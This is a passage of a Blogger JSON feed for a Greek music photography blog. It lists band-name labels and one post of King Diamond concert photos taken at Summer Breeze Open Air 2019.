fear"},{"term":"devil made me do it"},{"term":"downfall of gaia"},{"term":"enslaved"},{"term":"ereb altor"},{"term":"evergreen terrace"},{"term":"eversor"},{"term":"full house bc"},{"term":"gaahls wyrd"},{"term":"gaerea"},{"term":"godsleep"},{"term":"heilung"},{"term":"jinjer"},{"term":"king diamond"},{"term":"kiva"},{"term":"korpiklaani"},{"term":"kreator"},{"term":"kvelertak"},{"term":"lacuna coil"},{"term":"lex"},{"term":"logostimis"},{"term":"mayan"},{"term":"metal"},{"term":"miss may i"},{"term":"norma jean"},{"term":"northlane"},{"term":"pelican"},{"term":"pirates city"},{"term":"polaris"},{"term":"portfolio"},{"term":"rationalistas"},{"term":"ruined families"},{"term":"satanic surfers"},{"term":"senses fail"},{"term":"sick of it all"},{"term":"sight and sounds"},{"term":"sights and sounds"},{"term":"silverstein"},{"term":"slayer"},{"term":"solmeister"},{"term":"summer breeze"},{"term":"sylvaine"},{"term":"testament"},{"term":"the amity affliction"},{"term":"the black dahlia murder"},{"term":"the casualties"},{"term":"the devil wears prada"},{"term":"the word alive"},{"term":"thy art is murder"},{"term":"touche amore"},{"term":"ultra"},{"term":"urban"},{"term":"vainstream 2017"},{"term":"vainstream 2024"},{"term":"vuur"},{"term":"while she sleeps"},{"term":"wnc"},{"term":"wolves in the throne room"},{"term":"you me at six"},{"term":"zeke"}],"title":{"type":"text","$t":"Dearohwell Photography"},"subtitle":{"type":"html","$t":"Music photographer based out of Athens, Greece"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.dearohwell.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/-\/king+diamond?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.dearohwell.com\/search\/label\/king%20diamond"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4572726900663239910.post-2047362737211546389"},"published":{"$t":"2019-09-23T12:39:00.002-07:00"},"updated":{"$t":"2019-09-23T12:39:39.143-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"concerts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"king diamond"}],"title":{"type":"text","$t":"King Diamond (August 2019)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EPhotographed at Summer Breeze Open Air 2019 for www.unraveled.eu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw\/s1600\/SBOA_king+12-5623.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw\/s640\/SBOA_king+12-5623.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieFm3f_A0uEC5xgjiG34IkJ0CUEXuAO7vu3IonvavGRiThwz6DbjRwkOX7V6V8I1bq7ZnJhUhnBksl42k4iLtSb5vzJhlOyn4fZC232AsBFe_vwCNu34SW4Mf2sRpvjFiDgHecvVN3eUg\/s1600\/SBOA_king+01-5547.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieFm3f_A0uEC5xgjiG34IkJ0CUEXuAO7vu3IonvavGRiThwz6DbjRwkOX7V6V8I1bq7ZnJhUhnBksl42k4iLtSb5vzJhlOyn4fZC232AsBFe_vwCNu34SW4Mf2sRpvjFiDgHecvVN3eUg\/s640\/SBOA_king+01-5547.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj94I5fFYCIKM_9s__bdFEf7bevmL5OtHMA_PLYbuHc5rvLo6BI3nQ8F3So06-8nYD6Dqm3AEWxEio6KXfRw20OBIVKjjxbQCq8nGIc0YkXq8jHC6YomKw34jT-Z77QiCTHPbf_HcmPUjQ\/s1600\/SBOA_king+02-5554.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj94I5fFYCIKM_9s__bdFEf7bevmL5OtHMA_PLYbuHc5rvLo6BI3nQ8F3So06-8nYD6Dqm3AEWxEio6KXfRw20OBIVKjjxbQCq8nGIc0YkXq8jHC6YomKw34jT-Z77QiCTHPbf_HcmPUjQ\/s640\/SBOA_king+02-5554.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg64vA5Q2x8W7TQfssN7V5fykQPXuImlfuuYrB2MWyJ6-jfOWLIW3EiU5m8KYtcQHYi7Fhpvxoc0Z4OCukTyUhRnqCdU7XIJuyckPcP5DMJvrIfPyhd6bAj8xGyePIK3UuXcu376N09rOQ\/s1600\/SBOA_king+03-5557.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg64vA5Q2x8W7TQfssN7V5fykQPXuImlfuuYrB2MWyJ6-jfOWLIW3EiU5m8KYtcQHYi7Fhpvxoc0Z4OCukTyUhRnqCdU7XIJuyckPcP5DMJvrIfPyhd6bAj8xGyePIK3UuXcu376N09rOQ\/s640\/SBOA_king+03-5557.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkKdCamb2y31Ie9mBaaVG2Cd82MuP0-9OtBP6MEWqBvFjy7Qy7sFFxk15C9RqYiKdf-Be1neLaAqPkEUWG7zu7axxuEvrLRb_apAv6NaWVd2x4hp7KlR-P32XjHMUlyoFwODHeNAo1I6M\/s1600\/SBOA_king+04-5562.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkKdCamb2y31Ie9mBaaVG2Cd82MuP0-9OtBP6MEWqBvFjy7Qy7sFFxk15C9RqYiKdf-Be1neLaAqPkEUWG7zu7axxuEvrLRb_apAv6NaWVd2x4hp7KlR-P32XjHMUlyoFwODHeNAo1I6M\/s640\/SBOA_king+04-5562.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioZc4SyjYys2FT2IJs3mYM7dfGoO9j67d0p1031whyphenhyphenclOwTpg-U0wrTCZxFAam664Jgt1sGPIwepzEWzgAYjXQ-zrQep09xhKl4rrXJJvrI-jF3QZnyMo3vgUwlNystN60rXePpFT_Lkw\/s1600\/SBOA_king+05-5566.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioZc4SyjYys2FT2IJs3mYM7dfGoO9j67d0p1031whyphenhyphenclOwTpg-U0wrTCZxFAam664Jgt1sGPIwepzEWzgAYjXQ-zrQep09xhKl4rrXJJvrI-jF3QZnyMo3vgUwlNystN60rXePpFT_Lkw\/s640\/SBOA_king+05-5566.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvChMNoCxiRyjRaVbpHEke6pfHMFc7dWzbg9w2FLU56SVwxKGzJGlXbzhTVaG47BwJnDS5G9zhLoUFOV61TEVth7-fOkvBAEfWVaWr1vWqPfxqE_enCMsNfY0lhVzzrJt-HHQ45I69zdY\/s1600\/SBOA_king+06-5572.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvChMNoCxiRyjRaVbpHEke6pfHMFc7dWzbg9w2FLU56SVwxKGzJGlXbzhTVaG47BwJnDS5G9zhLoUFOV61TEVth7-fOkvBAEfWVaWr1vWqPfxqE_enCMsNfY0lhVzzrJt-HHQ45I69zdY\/s640\/SBOA_king+06-5572.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFYWB-kEsG_FWtXuQQAwZAWl4ho9CHMRK2DC2XOksO6dVjbD_dcGRq1a7I8cqI7n6UI7KCA7sGqGsytkXoyWTtqe8nMf3Jf2v7Bq7Ufy7Eo5iMY1GoBTkQHXpQs7h_wzTvd03ZO_usytk\/s1600\/SBOA_king+07-5576.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFYWB-kEsG_FWtXuQQAwZAWl4ho9CHMRK2DC2XOksO6dVjbD_dcGRq1a7I8cqI7n6UI7KCA7sGqGsytkXoyWTtqe8nMf3Jf2v7Bq7Ufy7Eo5iMY1GoBTkQHXpQs7h_wzTvd03ZO_usytk\/s640\/SBOA_king+07-5576.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjysSBz35s22t0C6wu7SDAMUvhvnP_frXPiKL1jpDOgaZT2Bh-K9ccAfKcBqir4jYMVKsS-PJpfO8Wmgut6IX0iMJLhtjKNLfYA0XlLPZWFYy71gsH65NUIoFXK6CaWX2XxuHbVfBjflPU\/s1600\/SBOA_king+08-5577.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjysSBz35s22t0C6wu7SDAMUvhvnP_frXPiKL1jpDOgaZT2Bh-K9ccAfKcBqir4jYMVKsS-PJpfO8Wmgut6IX0iMJLhtjKNLfYA0XlLPZWFYy71gsH65NUIoFXK6CaWX2XxuHbVfBjflPU\/s640\/SBOA_king+08-5577.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3g6p1zR98gdbzKg-dslkH4jfu4PEmLzrqaobQ7rLxtKca4n4UU6oF7rN-Yv22quNAhNAWceVZIoOi4WDFARxXAyb4Vpre76cbESgCvZkWi45xGS_L5NedQAvYPo10hv5VUaeLzL8Uz2g\/s1600\/SBOA_king+09-5584.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3g6p1zR98gdbzKg-dslkH4jfu4PEmLzrqaobQ7rLxtKca4n4UU6oF7rN-Yv22quNAhNAWceVZIoOi4WDFARxXAyb4Vpre76cbESgCvZkWi45xGS_L5NedQAvYPo10hv5VUaeLzL8Uz2g\/s640\/SBOA_king+09-5584.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvBbyBU2EVbcGN0MdOSO1FGsN2yEOaTogY1zM79_Yx3YZb4ytGpKT2uDtttoLBXJCOWF-rxnsaTlrtaWrDFlFAWBvIrk-RStA5C0AzAxLHJWZ4-EXDF6KSRO6V9RPVweVVQLKM6vjUluo\/s1600\/SBOA_king+10-5593.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvBbyBU2EVbcGN0MdOSO1FGsN2yEOaTogY1zM79_Yx3YZb4ytGpKT2uDtttoLBXJCOWF-rxnsaTlrtaWrDFlFAWBvIrk-RStA5C0AzAxLHJWZ4-EXDF6KSRO6V9RPVweVVQLKM6vjUluo\/s640\/SBOA_king+10-5593.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP2piizrQRyRh6xf-olOZXJARSS7ZLf1DE88wjT40hVUsgABmNbs3Z8Ohy_DuH0FUV1VpD9I-vbZIjDRs3ITanSbz977nFcsK9dRspxa_Ac-k4dcyueqOwJTmCMa0VCJPnKivYLpvdCt0\/s1600\/SBOA_king+11-5595.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP2piizrQRyRh6xf-olOZXJARSS7ZLf1DE88wjT40hVUsgABmNbs3Z8Ohy_DuH0FUV1VpD9I-vbZIjDRs3ITanSbz977nFcsK9dRspxa_Ac-k4dcyueqOwJTmCMa0VCJPnKivYLpvdCt0\/s640\/SBOA_king+11-5595.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUU5znQT-6KMnUCDRfgzMXbsqygiUZMIA6baRjtjM6lGPAWu4uKYG2DLS3nt3wtVmS5XOPWlMq84TNgnNJc_ahuyKXJTwr9Hn2aj1Jac3OSSBdaXrDB7qj027UMR0j50raf1fulXaG6aY\/s1600\/SBOA_king+13-5646.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUU5znQT-6KMnUCDRfgzMXbsqygiUZMIA6baRjtjM6lGPAWu4uKYG2DLS3nt3wtVmS5XOPWlMq84TNgnNJc_ahuyKXJTwr9Hn2aj1Jac3OSSBdaXrDB7qj027UMR0j50raf1fulXaG6aY\/s640\/SBOA_king+13-5646.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX-O-_ZcVA2Pv2026NpoINdejemH9yohKVmQwzjGHrifkrmXBuUFar3zDVwvlssXfCdAPH77psVFXHURLB9aMMBiJeGFTDDSFI0uwQFbhwIkQORyNbU6Vm1Cj5I9tWlqP4J1kGz_OQfiI\/s1600\/SBOA_king+14-5659.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX-O-_ZcVA2Pv2026NpoINdejemH9yohKVmQwzjGHrifkrmXBuUFar3zDVwvlssXfCdAPH77psVFXHURLB9aMMBiJeGFTDDSFI0uwQFbhwIkQORyNbU6Vm1Cj5I9tWlqP4J1kGz_OQfiI\/s640\/SBOA_king+14-5659.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.dearohwell.com\/feeds\/2047362737211546389\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.dearohwell.com\/2019\/09\/king-diamond-august-2019.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/2047362737211546389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/2047362737211546389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.dearohwell.com\/2019\/09\/king-diamond-august-2019.html","title":"King Diamond (August 2019)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw\/s72-c\/SBOA_king+12-5623.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});